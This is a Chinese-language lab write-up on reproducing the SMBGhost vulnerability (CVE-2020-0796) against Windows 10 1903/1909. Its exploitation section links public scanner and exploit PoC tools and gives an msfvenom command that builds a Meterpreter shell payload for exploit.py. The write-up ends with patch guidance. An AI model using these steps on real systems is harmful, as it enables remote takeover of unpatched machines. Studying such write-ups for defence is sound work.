

最近一直出差,还没来得及复现0796的漏洞,今天刚好有时间,来搞一搞。个人感觉有点鸡肋,需要提前关闭系统的防火墙,也可能是自己的姿势不对。

0x01 概述

SMBv3.1.1协议中处理压缩消息时,对其中的数据没有经过安全检查,直接使用会引发内存破坏漏洞,可能被攻击者远程利用执行任意代码。

0x02 影响版本

漏洞不影响 win7,漏洞影响 Windows 10 1903-1909版的Windows

Windows 10 Version 1903 for 32-bit

Windows 10 Version 1903 for x64

Windows 10 Version 1903 for arm64

Windows 10 Version 1909 for 32-bit

Windows 10 Version 1909 for x64

Windows 10 Version 1909 for arm64

Windows Server 10 Version 1903 for server core installation

Windows Server 10 Version 1909 for server core installation

0x03 环境搭建

Kali:192.168.200.106 Win10-1903:192.168.200.162

环境搭建很简单,最好是安装1903版本的Win10,Kali用于回弹shell。

0x04 漏洞利用



漏洞利用分两步,首先利用工具扫描判断是否存在该漏洞,若存在则可以利用工具直接进行攻击。这里给出两个版本的扫描工具以及漏洞利用工具,扫描推荐Win版的更加准确。

Python版本:https://github.com/ollypwn/SMBGhost

Windows版:http://dl.qianxin.com/skylar6/CVE-2020-0796scanner.zip

利用工具:https://github.com/chompie1337/SMBGhost_RCE_PoC





若是检测存在漏洞,接下来利用kali生成一个回弹shell,替换exploit.py里的reverse shell部分

msfvenom -p windows/x64/meterpreter/bind_tcp lhost=192.168.200.106 lport=4444 -f py -o shell.txt





然后利用kali进行监听,最后指定目标执行exploit.py脚本即可回弹至kali。

这里说一下,执行exploit.py可能会提示physical*******failed报错,不用管多执行两遍就好。

0x05 安全防护

微软已经针对该漏洞发布了补丁,打上相应的补丁即可。

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0796